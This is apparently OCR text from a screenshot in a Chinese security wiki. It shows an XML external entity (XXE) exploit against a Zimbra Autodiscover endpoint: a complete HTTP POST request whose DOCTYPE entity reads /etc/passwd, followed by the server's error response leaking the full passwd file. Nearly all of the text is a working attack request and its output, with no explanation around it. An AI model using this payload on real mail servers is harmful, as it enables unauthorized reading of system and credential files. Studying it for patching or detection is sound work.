 POST /Autodiscover/Autodiscover.xml HTTP/1.1
Host: 192.168.37.137:7071
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.116 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ZA_SKIN=serenity; ZA_TEST=true
Content-Length: 346
<!DOCTYPE xxe [
<!ELEMENT name ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<Autodiscover
xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a">
<Request>
<EMailAddress>aaaaa</EMailAddress>
<AcceptableResponseSchema>&xxe;</AcceptableResponseSchema>
</Request>
</Autodiscover>
? < + > Type a search term 0 matches
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<title>Error 503 Requested response schema not available root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:107::/var/run/dbus:/bin/false
bind:x:104:110::/var/cache/bind:/bin/false
postfix:x:105:112::/var/spool/postfix:/bin/false
dovecot:x:106:114:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
dovenull:x:107:115:Dovecot login user,,,:/nonexistent:/bin/false
landscape:x:108:116::/var/lib/landscape:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
sunian:x:1000:1000:sunian,,,:/home/sunian:/bin/bash
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
zimbra:x:999:999::/opt/zimbra:/bin/bash
</title>
? < + > Type a search term 0 matches
零组资料文库
先知社区